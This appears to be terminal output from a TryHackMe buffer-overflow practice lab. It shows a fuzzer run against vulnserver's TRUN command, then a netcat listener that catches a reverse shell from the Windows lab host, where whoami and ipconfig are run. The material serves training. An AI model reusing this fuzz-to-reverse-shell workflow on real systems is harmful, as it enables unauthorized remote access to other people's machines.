 ┌──(kali㉿kali)-[~/CTFs/THM/Buffer-Overflow-Prep/vulnserver]
└─$ python fuzzer.py
Fuzzing TRUN with 5005 bytes
┌──(kali㉿kali)-[~/CTFs/THM/Buffer-Overflow-Prep/vulnserver]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.8.185.241] from (UNKNOWN) [10.10.254.152] 49246
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\vulnserver>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\vulnserver>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::393c:c273:4f69:6e2a%16
   IPv4 Address. . . . . . . . . . . : 10.10.254.152
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
C:\Users\admin\Desktop\vulnerable-apps\vulnserver>